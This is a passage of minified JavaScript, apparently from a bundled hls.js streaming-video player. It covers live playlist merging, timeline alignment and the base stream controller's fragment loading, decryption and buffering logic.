d=n[u].initSegment;if(d){i=d;break}}s.fragmentHint&&delete s.fragmentHint.endPTS;let r;zT(s,e,(u,d,h,m)=>{if((!e.startCC||e.skippedSegments)&&d.cc!==u.cc){const f=u.cc-d.cc;for(let p=h;p<m.length;p++)m[p].cc+=f;e.endCC=m[m.length-1].cc}G(u.startPTS)&&G(u.endPTS)&&(d.setStart(d.startPTS=u.startPTS),d.startDTS=u.startDTS,d.maxStartPTS=u.maxStartPTS,d.endPTS=u.endPTS,d.endDTS=u.endDTS,d.minEndPTS=u.minEndPTS,d.setDuration(u.endPTS-u.startPTS),d.duration&&(r=d),e.PTSKnown=e.alignedSliding=!0),u.hasStreams&&(d.elementaryStreams=u.elementaryStreams),d.loader=u.loader,u.hasStats&&(d.stats=u.stats),u.initSegment&&(d.initSegment=u.initSegment,i=u.initSegment)});const a=e.fragments,o=e.fragmentHint?a.concat(e.fragmentHint):a;if(i&&o.forEach(u=>{var d;u&&(!u.initSegment||u.initSegment.relurl===((d=i)==null?void 0:d.relurl))&&(u.initSegment=i)}),e.skippedSegments){if(e.deltaUpdateFailed=a.some(u=>!u),e.deltaUpdateFailed){t.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(let u=e.skippedSegments;u--;)a.shift();e.startSN=a[0].sn}else{e.canSkipDateRanges&&(e.dateRanges=HT(s.dateRanges,e,t));const u=s.fragments.filter(d=>d.rawProgramDateTime);if(s.hasProgramDateTime&&!e.hasProgramDateTime)for(let d=1;d<o.length;d++)o[d].programDateTime===null&&kc(o[d],o[d-1],u);Xp(u,e)}e.endCC=a[a.length-1].cc}if(!e.startCC){var l;const u=t0(s,e.startSN-1);e.startCC=(l=u==null?void 0:u.cc)!=null?l:a[0].cc}WT(s.partList,e.partList,(u,d)=>{d.elementaryStreams=u.elementaryStreams,d.stats=u.stats}),r?Zp(e,r,r.startPTS,r.endPTS,r.startDTS,r.endDTS,t):Jp(s,e),a.length&&(e.totalduration=e.edge-a[0].start),e.driftStartTime=s.driftStartTime,e.driftStart=s.driftStart;const c=e.advancedDateTime;if(e.advanced&&c){const u=e.edge;e.driftStart||(e.driftStartTime=c,e.driftStart=u),e.driftEndTime=c,e.driftEnd=u}else e.driftEndTime=s.driftEndTime,e.driftEnd=s.driftEnd,e.advancedDateTime=s.advancedDateTime;e.requestScheduled===-1&&(e.requestScheduled=s.requestScheduled)}function HT(s,e,t){const{dateRanges:i,recentlyRemovedDateranges:n}=e,r=de({},s);n&&n.forEach(l=>{delete r[l]});const o=Object.keys(r).length;return o?(Object.keys(i).forEach(l=>{const c=r[l],u=new Wp(i[l].attr,c);u.isValid?(r[l]=u,c||(u.tagOrder+=o)):t.warn(`Ignoring invalid Playlist Delta Update DATERANGE tag: "${fe(i[l].attr)}"`)}),r):i}function WT(s,e,t){if(s&&e){let i=0;for(let n=0,r=s.length;n<=r;n++){const a=s[n],o=e[n+i];a&&o&&a.index===o.index&&a.fragment.sn===o.fragment.sn?t(a,o):i--}}}function zT(s,e,t){const i=e.skippedSegments,n=Math.max(s.startSN,e.startSN)-e.startSN,r=(s.fragmentHint?1:0)+(i?e.endSN:Math.min(s.endSN,e.endSN))-e.startSN,a=e.startSN-s.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=s.fragmentHint?s.fragments.concat(s.fragmentHint):s.fragments;for(let c=n;c<=r;c++){const u=l[a+c];let d=o[c];if(i&&!d&&u&&(d=e.fragments[c]=u),u&&d){t(u,d,c,o);const h=u.relurl,m=d.relurl;if(h&&YT(h,m)){e.playlistParsingError=pf(`media sequence mismatch ${d.sn}:`,s,e,u,d);return}else if(u.cc!==d.cc){e.playlistParsingError=pf(`discontinuity sequence mismatch (${u.cc}!=${d.cc})`,s,e,u,d);return}}}}function pf(s,e,t,i,n){return new Error(`${s} ${n.url}
Playlist starting @${e.startSN}
${e.m3u8}

Playlist starting @${t.startSN}
${t.m3u8}`)}function Jp(s,e,t=!0){const i=e.startSN+e.skippedSegments-s.startSN,n=s.fragments,r=i>=0;let a=0;if(r&&i<n.length)a=n[i].start;else if(r&&e.startSN===s.endSN+1)a=s.fragmentEnd;else if(r&&t)a=s.fragmentStart+i*e.levelTargetDuration;else if(!e.skippedSegments&&e.fragmentStart===0)a=s.fragmentStart;else return;_c(e,a)}function _c(s,e){if(e){const t=s.fragments;for(let i=s.skippedSegments;i<t.length;i++)t[i].addStart(e);s.fragmentHint&&s.fragmentHint.addStart(e)}}function e0(s,e=1/0){let t=1e3*s.targetduration;if(s.updated){const i=s.fragments;if(i.length&&t*4>e){const r=i[i.length-1].duration*1e3;r<t&&(t=r)}}else t/=2;return Math.round(t)}function t0(s,e,t){if(!s)return null;let i=s.fragments[e-s.startSN];return i||(i=s.fragmentHint,i&&i.sn===e)?i:e<s.startSN&&t&&t.sn===e?t:null}function yf(s,e,t){return s?s0(s.partList,e,t):null}function s0(s,e,t){if(s)for(let i=s.length;i--;){const n=s[i];if(n.index===t&&n.fragment.sn===e)return n}return null}function i0(s){s.forEach((e,t)=>{var i;(i=e.details)==null||i.fragments.forEach(n=>{n.level=t,n.initSegment&&(n.initSegment.level=t)})})}function YT(s,e){return s!==e&&e?vf(s)!==vf(e):!1}function vf(s){return s.replace(/\?[^?]*$/,"")}function Dn(s,e){for(let i=0,n=s.length;i<n;i++){var t;if(((t=s[i])==null?void 0:t.cc)===e)return s[i]}return null}function qT(s,e){return!!(s&&e.startCC<s.endCC&&e.endCC>s.startCC)}function xf(s,e){const t=s.start+e;s.startPTS=t,s.setStart(t),s.endPTS=t+s.duration}function n0(s,e){const t=e.fragments;for(let i=0,n=t.length;i<n;i++)xf(t[i],s);e.fragmentHint&&xf(e.fragmentHint,s),e.alignedSliding=!0}function QT(s,e){s&&(r0(e,s),e.alignedSliding||qa(e,s),!e.alignedSliding&&!e.skippedSegments&&Jp(s,e,!1))}function r0(s,e){if(!qT(e,s))return;const t=Math.min(e.endCC,s.endCC),i=Dn(e.fragments,t),n=Dn(s.fragments,t);if(!i||!n)return;ce.log(`Aligning playlist at start of dicontinuity sequence ${t}`);const r=i.start-n.start;n0(r,s)}function qa(s,e){if(!s.hasProgramDateTime||!e.hasProgramDateTime)return;const t=s.fragments,i=e.fragments;if(!t.length||!i.length)return;let n,r;const a=Math.min(e.endCC,s.endCC);e.startCC<a&&s.startCC<a&&(n=Dn(i,a),r=Dn(t,a)),(!n||!r)&&(n=i[Math.floor(i.length/2)],r=Dn(t,n.cc)||t[Math.floor(t.length/2)]);const o=n.programDateTime,l=r.programDateTime;if(!o||!l)return;const c=(l-o)/1e3-(r.start-n.start);n0(c,s)}function Xe(s,e,t){nt(s,e,t),s.addEventListener(e,t)}function nt(s,e,t){s.removeEventListener(e,t)}const XT={toString:function(s){let e="";const t=s.length;for(let i=0;i<t;i++)e+=`[${s.start(i).toFixed(3)}-${s.end(i).toFixed(3)}]`;return e}},P={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS",WAITING_LEVEL:"WAITING_LEVEL"};class zu extends Kp{constructor(e,t,i,n,r){super(n,e.logger),this.hls=void 0,this.fragPrevious=null,this.fragCurrent=null,this.fragmentTracker=void 0,this.transmuxer=null,this._state=P.STOPPED,this.playlistType=void 0,this.media=null,this.mediaBuffer=null,this.config=void 0,this.bitrateTest=!1,this.lastCurrentTime=0,this.nextLoadPosition=0,this.startPosition=0,this.startTimeOffset=null,this.retryDate=0,this.levels=null,this.fragmentLoader=void 0,this.keyLoader=void 0,this.levelLastLoaded=null,this.startFragRequested=!1,this.decrypter=void 0,this.initPTS=[],this.buffering=!0,this.loadingParts=!1,this.loopSn=void 0,this.onMediaSeeking=()=>{const{config:a,fragCurrent:o,media:l,mediaBuffer:c,state:u}=this,d=l?l.currentTime:0,h=Z.bufferInfo(c||l,d,a.maxBufferHole),m=!h.len;if(this.log(`Media seeking to ${G(d)?d.toFixed(3):d}, state: ${u}, ${m?"out of":"in"} buffer`),this.state===P.ENDED)this.resetLoadingState();else if(o){const f=a.maxFragLookUpTolerance,p=o.start-f,x=o.start+o.duration+f;if(m||x<h.start||p>h.end){const y=d>x;(d<p||y)&&(y&&o.loader&&(this.log(`Cancelling fragment load for seek (sn: ${o.sn})`),o.abortRequests(),this.resetLoadingState()),this.fragPrevious=null)}}if(l){this.fragmentTracker.removeFragmentsInRange(d,1/0,this.playlistType,!0);const f=this.lastCurrentTime;if(d>f&&(this.lastCurrentTime=d),!this.loadingParts){const p=Math.max(h.end,d),x=this.shouldLoadParts(this.getLevelDetails(),p);x&&(this.log(`LL-Part loading ON after seeking to ${d.toFixed(2)} with buffer @${p.toFixed(2)}`),this.loadingParts=x)}}this.hls.hasEnoughToStart||(this.log(`Setting ${m?"startPosition":"nextLoadPosition"} to ${d} for seek without enough to start`),this.nextLoadPosition=d,m&&(this.startPosition=d)),m&&this.state===P.IDLE&&this.tickImmediate()},this.onMediaEnded=()=>{this.log("setting startPosition to 0 because media ended"),this.startPosition=this.lastCurrentTime=0},this.playlistType=r,this.hls=e,this.fragmentLoader=new IT(e.config),this.keyLoader=i,this.fragmentTracker=t,this.config=e.config,this.decrypter=new Vu(e.config)}registerListeners(){const{hls:e}=this;e.on(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(E.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(E.ERROR,this.onError,this)}doTick(){this.onTickEnd()}onTickEnd(){}startLoad(e){}stopLoad(){if(this.state===P.STOPPED)return;this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);const e=this.fragCurrent;e!=null&&e.loader&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=P.STOPPED}get startPositionValue(){const{nextLoadPosition:e,startPosition:t}=this;return t===-1&&e?e:t}get bufferingEnabled(){return this.buffering}pauseBuffering(){this.buffering=!1}resumeBuffering(){this.buffering=!0}get inFlightFrag(){return{frag:this.fragCurrent,state:this.state}}_streamEnded(e,t){if(t.live||!this.media)return!1;const i=e.end||0,n=this.config.timelineOffset||0;if(i<=n)return!1;const r=e.buffered;this.config.maxBufferHole&&r&&r.length>1&&(e=Z.bufferedInfo(r,e.start,0));const a=e.nextStart;if(a&&a>n&&a<t.edge||this.media.currentTime<e.start)return!1;const l=t.partList;if(l!=null&&l.length){const u=l[l.length-1];return Z.isBuffered(this.media,u.start+u.duration/2)}const c=t.fragments[t.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(c)}getLevelDetails(){if(this.levels&&this.levelLastLoaded!==null)return this.levelLastLoaded.details}get timelineOffset(){const e=this.config.timelineOffset;if(e){var t;return((t=this.getLevelDetails())==null?void 0:t.appliedTimelineOffset)||e}return 0}onMediaAttached(e,t){const i=this.media=this.mediaBuffer=t.media;Xe(i,"seeking",this.onMediaSeeking),Xe(i,"ended",this.onMediaEnded);const n=this.config;this.levels&&n.autoStartLoad&&this.state===P.STOPPED&&this.startLoad(n.startPosition)}onMediaDetaching(e,t){const i=!!t.transferMedia,n=this.media;if(n!==null){if(n.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),nt(n,"seeking",this.onMediaSeeking),nt(n,"ended",this.onMediaEnded),this.keyLoader&&!i&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loopSn=void 0,i){this.resetLoadingState(),this.resetTransmuxer();return}this.loadingParts=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()}}onManifestLoading(){this.initPTS=[],this.levels=this.levelLastLoaded=this.fragCurrent=null,this.lastCurrentTime=this.startPosition=0,this.startFragRequested=!1}onError(e,t){}onManifestLoaded(e,t){this.startTimeOffset=t.startTimeOffset}onHandlerDestroying(){this.stopLoad(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),super.onHandlerDestroying(),this.hls=this.onMediaSeeking=this.onMediaEnded=null}onHandlerDestroyed(){this.state=P.STOPPED,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,super.onHandlerDestroyed()}loadFragment(e,t,i){this.startFragRequested=!0,this._loadFragForPlayback(e,t,i)}_loadFragForPlayback(e,t,i){const n=r=>{const a=r.frag;if(this.fragContextChanged(a)){this.warn(`${a.type} sn: ${a.sn}${r.part?" part: "+r.part.index:""} of ${this.fragInfo(a,!1,r.part)}) was dropped during download.`),this.fragmentTracker.removeFragment(a);return}a.stats.chunkCount++,this._handleFragmentLoadProgress(r)};this._doFragLoad(e,t,i,n).then(r=>{if(!r)return;const a=this.state,o=r.frag;if(this.fragContextChanged(o)){(a===P.FRAG_LOADING||!this.fragCurrent&&a===P.PARSING)&&(this.fragmentTracker.removeFragment(o),this.state=P.IDLE);return}"payload"in r&&(this.log(`Loaded ${o.type} sn: ${o.sn} of ${this.playlistLabel()} ${o.level}`),this.hls.trigger(E.FRAG_LOADED,r)),this._handleFragmentLoadComplete(r)}).catch(r=>{this.state===P.STOPPED||this.state===P.ERROR||(this.warn(`Frag error: ${(r==null?void 0:r.message)||r}`),this.resetFragmentLoading(e))})}clearTrackerIfNeeded(e){var t;const{fragmentTracker:i}=this;if(i.getState(e)===Pe.APPENDING){const r=e.type,a=this.getFwdBufferInfo(this.mediaBuffer,r),o=Math.max(e.duration,a?a.len:this.config.maxBufferLength),l=this.backtrackFragment;((l?e.sn-l.sn:0)===1||this.reduceMaxBufferLength(o,e.duration))&&i.removeFragment(e)}else((t=this.mediaBuffer)==null?void 0:t.buffered.length)===0?i.removeAllFragments():i.hasParts(e.type)&&(i.detectPartialFragments({frag:e,part:null,stats:e.stats,id:e.type}),i.getState(e)===Pe.PARTIAL&&i.removeFragment(e))}checkLiveUpdate(e){if(e.updated&&!e.live){const t=e.fragments[e.fragments.length-1];this.fragmentTracker.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type})}e.fragments[0]||(e.deltaUpdateFailed=!0)}waitForLive(e){const t=e.details;return(t==null?void 0:t.live)&&t.type!=="EVENT"&&(this.levelLastLoaded!==e||t.expired)}flushMainBuffer(e,t,i=null){if(!(e-t))return;const n={startOffset:e,endOffset:t,type:i};this.hls.trigger(E.BUFFER_FLUSHING,n)}_loadInitSegment(e,t){this._doFragLoad(e,t).then(i=>{const n=i==null?void 0:i.frag;if(!n||this.fragContextChanged(n)||!this.levels)throw new Error("init load aborted");return i}).then(i=>{const{hls:n}=this,{frag:r,payload:a}=i,o=r.decryptdata;if(a&&a.byteLength>0&&o!=null&&o.key&&o.iv&&Vi(o.method)){const l=self.performance.now();return this.decrypter.decrypt(new Uint8Array(a),o.key.buffer,o.iv.buffer,Hu(o.method)).catch(c=>{throw n.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:b.FRAG_DECRYPT_ERROR,fatal:!1,error:c,reason:c.message,frag:r}),c}).then(c=>{const u=self.performance.now();return n.trigger(E.FRAG_DECRYPTED,{frag:r,payload:c,stats:{tstart:l,tdecrypt:u}}),i.payload=c,this.completeInitSegmentLoad(i)})}return this.completeInitSegmentLoad(i)}).catch(i=>{this.state===P.STOPPED||this.state===P.ERROR||(this.warn(i),this.resetFragmentLoading(e))})}completeInitSegmentLoad(e){const{levels:t}=this;if(!t)throw new Error("init load aborted, missing levels");const i=e.frag.stats;this.state!==P.STOPPED&&(this.state=P.IDLE),e.frag.data=new Uint8Array(e.payload),i.parsing.start=i.buffering.start=self.performance.now(),i.parsing.end=i.buffering.end=self.performance.now(),this.tick()}unhandledEncryptionError(e,t){var i,n;const r=e.tracks;if(r&&!t.encrypted&&((i=r.audio)!=null&&i.encrypted||(n=r.video)!=null&&n.encrypted)&&(!this.config.emeEnabled||!this.keyLoader.emeController)){const a=this.media,o=new Error(`Encrypted track with no key in ${this.fragInfo(t)} (media ${a?"attached mediaKeys: "+a.mediaKeys:"detached"})`);return this.warn(o.message),!a||a.mediaKeys?!1:(this.hls.trigger(E.ERROR,{type:q.KEY_SYSTEM_ERROR,details:b.KEY_SYSTEM_NO_KEYS,fatal:!1,error:o,frag:t}),this.resetTransmuxer(),!0)}return!1}fragContextChanged(e){const{fragCurrent:t}=this;return!e||!t||e.sn!==t.sn||e.level!==t.level}fragBufferedComplete(e,t){const i=this.mediaBuffer?this.mediaBuffer:this.media;if(this.log(`Buffered ${e.type} sn: ${e.sn}${t?" part: "+t.index:""} of ${this.fragInfo(e,!1,t)} > buffer:${i?XT.toString(Z.getBuffered(i)):"(detached)"})`),_e(e)){var n;if(e.type!==W.SUBTITLE){const a=e.elementaryStreams;if(!Object.keys(a).some(o=>!!a[o])){this.state=P.IDLE;return}}const r=(n=this.levels)==null?void 0:n[e.level];r!=null&&r.fragmentError&&(this.log(`Resetting level fragment error count of ${r.fragmentError} on frag buffered`),r.fragmentError=0)}this.state=P.IDLE}_handleFragmentLoadComplete(e){const{transmuxer:t}=this;if(!t)return;const{frag:i,part:n,partsLoaded:r}=e,a=!r||r.length===0||r.some(l=>!l),o=new Ku(i.level,i.sn,i.stats.chunkCount+1,0,n?n.index:-1,!a);t.flush(o)}_handleFragmentLoadProgress(e){}_doFragLoad(e,t,i=null,n){var r;this.fragCurrent=e;const a=t.details;if(!this.levels||!a)throw new Error(`frag load aborted, missing level${a?"":" detail"}s`);let o=null;if(e.encrypted&&!((r=e.decryptdata)!=null&&r.key)){if(this.log(`Loading key for ${e.sn} of [${a.startSN}-${a.endSN}], ${this.playlistLabel()} ${e.level}`),this.state=P.KEY_LOADING,this.fragCurrent=e,o=this.keyLoader.load(e).then(h=>{if(!this.fragContextChanged(h.frag))return this.hls.trigger(E.KEY_LOADED,h),this.state===P.KEY_LOADING&&(this.state=P.IDLE),h}),this.hls.trigger(E.KEY_LOADING,{frag:e}),this.fragCurrent===null)return this.log("context changed in KEY_LOADING"),Promise.resolve(null)}else e.encrypted||(o=this.keyLoader.loadClear(e,a.encryptedFragments,this.startFragRequested),o&&this.log("[eme] blocking frag load until media-keys acquired"));const l=this.fragPrevious;if(_e(e)&&(!l||e.sn!==l.sn)){const h=this.shouldLoadParts(t.details,e.end);h!==this.loadingParts&&(this.log(`LL-Part loading ${h?"ON":"OFF"} loading sn ${l==null?void 0:l.sn}->${e.sn}`),this.loadingParts=h)}if(i=Math.max(e.start,i||0),this.loadingParts&&_e(e)){const h=a.partList;if(h&&n){i>a.fragmentEnd&&a.fragmentHint&&(e=a.fragmentHint);const m=this.getNextPart(h,e,i);if(m>-1){const f=h[m];e=this.fragCurrent=f.fragment,this.log(`Loading ${e.type} sn: ${e.sn} part: ${f.index} (${m}/${h.length-1}) of ${this.fragInfo(e,!1,f)}) cc: ${e.cc} [${a.startSN}-${a.endSN}], target: ${parseFloat(i.toFixed(3))}`),this.nextLoadPosition=f.start+f.duration,this.state=P.FRAG_LOADING;let p;return o?p=o.then(x=>!x||this.fragContextChanged(x.frag)?null:this.doFragPartsLoad(e,f,t,n)).catch(x=>this.handleFragLoadError(x)):p=this.doFragPartsLoad(e,f,t,n).catch(x=>this.handleFragLoadError(x)),this.hls.trigger(E.FRAG_LOADING,{frag:e,part:f,targetBufferTime:i}),this.fragCurrent===null?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING parts")):p}else if(!e.url||this.loadedEndOfParts(h,i))return Promise.resolve(null)}}if(_e(e)&&this.loadingParts){var c;this.log(`LL-Part loading OFF after next part miss @${i.toFixed(2)} Check buffer at sn: ${e.sn} loaded parts: ${(c=a.partList)==null?void 0:c.filter(h=>h.loaded).map(h=>`[${h.start}-${h.end}]`)}`),this.loadingParts=!1}else if(!e.url)return Promise.resolve(null);this.log(`Loading ${e.type} sn: ${e.sn} of ${this.fragInfo(e,!1)}) cc: ${e.cc} ${"["+a.startSN+"-"+a.endSN+"]"}, target: ${parseFloat(i.toFixed(3))}`),G(e.sn)&&!this.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),this.state=P.FRAG_LOADING;const u=this.config.progressive&&e.type!==W.SUBTITLE;let d;return u&&o?d=o.then(h=>!h||this.fragContextChanged(h.frag)?null:this.fragmentLoader.load(e,n)).catch(h=>this.handleFragLoadError(h)):d=Promise.all([this.fragmentLoader.load(e,u?n:void 0),o]).then(([h])=>(!u&&n&&n(h),h)).catch(h=>this.handleFragLoadError(h)),this.hls.trigger(E.FRAG_LOADING,{frag:e,targetBufferTime:i}),this.fragCurrent===null?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING")):d}doFragPartsLoad(e,t,i,n){return new Promise((r,a)=>{var o;const l=[],c=(o=i.details)==null?void 0:o.partList,u=d=>{this.fragmentLoader.loadPart(e,d,n).then(h=>{l[d.index]=h;const m=h.part;this.hls.trigger(E.FRAG_LOADED,h);const f=yf(i.details,e.sn,d.index+1)||s0(c,e.sn,d.index+1);if(f)u(f);else return r({frag:e,part:m,partsLoaded:l})}).catch(a)};u(t)})}handleFragLoadError(e){if("data"in e){const t=e.data;t.frag&&t.details===b.INTERNAL_ABORTED?this.handleFragLoadAborted(t.frag,t.part):t.frag&&t.type===q.KEY_SYSTEM_ERROR?(t.frag.abortRequests(),this.resetStartWhenNotLoaded(),this.resetFragmentLoading(t.frag)):this.hls.trigger(E.ERROR,t)}else this.hls.trigger(E.ERROR,{type:q.OTHER_ERROR,details:b.INTERNAL_EXCEPTION,err:e,error:e,fatal:!0});return null}_handleTransmuxerFlush(e){const t=this.getCurrentContext(e);if(!t||this.state!==P.PARSING){!this.fragCurrent&&this.state!==P.STOPPED&&this.state!==P.ERROR&&(this.state=P.IDLE);return}const{frag:i,part:n,level:r}=t,a=self.performance.now();i.stats.parsing.end=a,n&&(n.stats.parsing.end=a);const o=this.getLevelDetails(),c=o&&i.sn>o.endSN||this.shouldLoadParts(o,i.end);c!==this.loadingParts&&(this.log(`LL-Part loading ${c?"ON":"OFF"} after parsing segment ending @${i.end.toFixed(2)}`),this.loadingParts=c),this.updateLevelTiming(i,n,r,e.partial)}shouldLoadParts(e,t){if(this.config.lowLatencyMode){if(!e)return this.loadingParts;if(e.partList){var i;const r=e.partList[0];if(r.fragment.type===W.SUBTITLE)return!1;const a=r.end+(((i=e.fragmentHint)==null?void 0:i.duration)||0);if(t>=a){var n;if((this.hls.hasEnoughToStart?((n=this.media)==null?void 0:n.currentTime)||this.lastCurrentTime:this.getLoadPosition())>r.start-r.fragment.duration)return!0}}}return!1}getCurrentContext(e){const{levels:t,fragCurrent:i}=this,{level:n,sn:r,part:a}=e;if(!(t!=null&&t[n]))return this.warn(`Levels object was unset while buffering fragment ${r} of ${this.playlistLabel()} ${n}. The current chunk will not be buffered.`),null;const o=t[n],l=o.details,c=a>-1?yf(l,r,a):null,u=c?c.fragment:t0(l,r,i);return u?(i&&i!==u&&(u.stats=i.stats),{frag:u,part:c,level:o}):null}bufferFragmentData(e,t,i,n,r){if(this.state!==P.PARSING)return;const{data1:a,data2:o}=e;let l=a;if(o&&(l=kt(a,o)),!l.length)return;const c=this.initPTS[t.cc],u=c?-c.baseTime/c.timescale:void 0,d={type:e.type,frag:t,part:i,chunkMeta:n,offset:u,parent:t.type,data:l};if(this.hls.trigger(E.BUFFER_APPENDING,d),e.dropped&&e.independent&&!i){if(r)return;this.flushBufferGap(t)}}flushBufferGap(e){const t=this.media;if(!t)return;if(!Z.isBuffered(t,t.currentTime)){this.flushMainBuffer(0,e.start);return}const i=t.currentTime,n=Z.bufferInfo(t,i,0),r=e.duration,a=Math.min(this.config.maxFragLookUpTolerance*2,r*.25),o=Math.max(Math.min(e.start-a,n.end-a),i+a);e.start-o>a&&this.flushMainBuffer(o,e.start)}getFwdBufferInfo(e,t){var i;const n=this.getLoadPosition();if(!G(n))return null;const a=this.lastCurrentTime>n||(i=this.media)!=null&&i.paused?0:this.config.maxBufferHole;return this.getFwdBufferInfoAtPos(e,n,t,a)}getFwdBufferInfoAtPos(e,t,i,n){const r=Z.bufferInfo(e,t,n);if(r.len===0&&r.nextStart!==void 0){const a=this.fragmentTracker.getBufferedFrag(t,i);if(a&&(r.nextStart<=a.end||a.gap)){const o=Math.max(Math.min(r.nextStart,a.end)-t,n);return Z.bufferInfo(e,t,o)}}return r}getMaxBufferLength(e){const{config:t}=this;let i;return e?i=Math.max(8*t.maxBufferSize/e,t.maxBufferLength):i=t.maxBufferLength,Math.min(i,t.maxMaxBufferLength)}reduceMaxBufferLength(e,t){const i=this.config,n=Math.max(Math.min(e-t,i.maxBufferLength),t),r=Math.max(e-t*3,i.maxMaxBufferLength/2,n);return r>=n?(i.maxMaxBufferLength=r,this.warn(`Reduce max buffer length to ${r}s`),!0):!1}getAppendedFrag(e,t=W.MAIN){const i=this.fragmentTracker?this.fragmentTracker.getAppendedFrag(e,t):null;return i&&"fragment"in i?i.fragment:i}getNextFragment(e,t){const i=t.fragments,n=i.length;if(!n)return null;const{config:r}=this,a=i[0].start,o=r.lowLatencyMode&&!!t.partList;let l=null;if(t.live){const d=r.initialLiveManifestSize;if(n<d)return this.warn(`Not enough fragments to start playback (have: ${n}, need: ${d})`),null;if(!t.PTSKnown&&!this.startFragRequested&&this.startPosition===-1||e<a){var c;o&&!this.loadingParts&&(this.log("LL-Part loading ON for initial live fragment"),this.loadingParts=!0),l=this.getInitialLiveFragment(t);const h=this.hls.startPosition,m=this.hls.liveSyncPosition,f=l?(h!==-1&&h>=a?h:m)||l.start:e;this.log(`Setting startPosition to ${f} to match start frag at live edge. mainStart: ${h} liveSyncPosition: ${m} frag.start: ${(c=l)==null?void 0:c.start}`),this.startPosition=this.nextLoadPosition=f}}else e<=a&&(l=i[0]);if(!l){const d=this.loadingParts?t.partEnd:t.fragmentEnd;l=this.getFragmentAtPosition(e,d,t)}let u=this.filterReplacedPrimary(l,t);if(!u&&l){const d=l.sn-t.startSN;u=this.filterReplacedPrimary(i[d+1]||null,t)}return this.mapToInitFragWhenRequired(u)}isLoopLoading(e,t){const i=this.fragmentTracker.getState(e);return(i===Pe.OK||i===Pe.PARTIAL&&!!e.gap)&&this.nextLoadPosition>t}getNextFragmentLoopLoading(e,t,i,n,r){let a=null;if(e.gap&&(a=this.getNextFragment(this.nextLoadPosition,t),a&&!a.gap&&i.nextStart)){const o=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,i.nextStart,n,0);if(o!==null&&i.len+o.len>=r){const l=a.sn;return this.loopSn!==l&&(this.log(`buffer full after gaps in "${n}" playlist starting at sn: ${l}`),this.loopSn=l),null}}return this.loopSn=void 0,a}get primaryPrefetch(){if(Ef(this.config)){var e;if((e=this.hls.interstitialsManager)==null||(e=e.playingItem)==null?void 0:e.event)return!0}return!1}filterReplacedPrimary(e,t){if(!e)return e;if(Ef(this.config)&&e.type!==W.SUBTITLE){const i=this.hls.interstitialsManager,n=i==null?void 0:i.bufferingItem;if(n){const a=n.event;if(a){if(a.appendInPlace||Math.abs(e.start-n.start)>1||n.start===0)return null}else if(e.end<=n.start&&(t==null?void 0:t.live)===!1||e.start>n.end&&n.nextEvent&&(n.nextEvent.appendInPlace||e.start-n.end>1))return null}const r=i==null?void 0:i.playerQueue;if(r)for(let a=r.length;a--;){const o=r[a].interstitial;if(o.appendInPlace&&e.start>=o.startTime&&e.end<=o.resumeTime)return null}}return e}mapToInitFragWhenRequired(e){return e!=null&&e.initSegment&&!e.initSegment.data&&!this.bitrateTest?e.initSegment:e}getNextPart(e,t,i){let n=-1,r=!1,a=!0;for(let o=0,l=e.length;o<l;o++){const c=e[o];if(a=a&&!c.independent,n>-1&&i<c.start)break;const u=c.loaded;u?n=-1:(r||(c.independent||a)&&c.fragment===t)&&(c.fragment!==t&&this.warn(`Need buffer at ${i} but next unloaded part starts at ${c.start}`),n=o),r=u}return n}loadedEndOfParts(e,t){let i;for(let n=e.length;n--;){if(i=e[n],!i.loaded)return!1;if(t>i.start)return!0}return!1}getInitialLiveFragment(e){const t=e.fragments,i=this.fragPrevious;let n=null;if(i){if(e.hasProgramDateTime&&(this.log(`Live playlist, switching playlist, load frag with same PDT: ${i.programDateTime}`),n=fT(t,i.endProgramDateTime,this.config.maxFragLookUpTolerance)),!n){const r=i.sn+1;if(r>=e.startSN&&r<=e.endSN){const a=t[r-e.startSN];i.cc===a.cc&&(n=a,this.log(`Live playlist, switching playlist, load frag with next SN: ${n.sn}`))}n||(n=jp(e,i.cc,i.end),n&&this.log(`Live playlist, switching playlist, load frag with same CC: ${n.sn}`))}}else{const r=this.hls.liveSyncPosition;r!==null&&(n=this.getFragmentAtPosition(r,this.bitrateTest?e.fragmentEnd:e.edge,e))}return n}getFragmentAtPosition(e,t,i){const{config:n}=this;let{fragPrevious:r}=this,{fragments:a,endSN:o}=i;const{fragmentHint:l}=i,{maxFragLookUpTolerance:c}=n,u=i.partList,d=!!(this.loadingParts&&u!=null&&u.length&&l);d&&!this.bitrateTest&&u[u.length-1].fragment.sn===l.sn&&(a=a.concat(l),o=l.sn);let 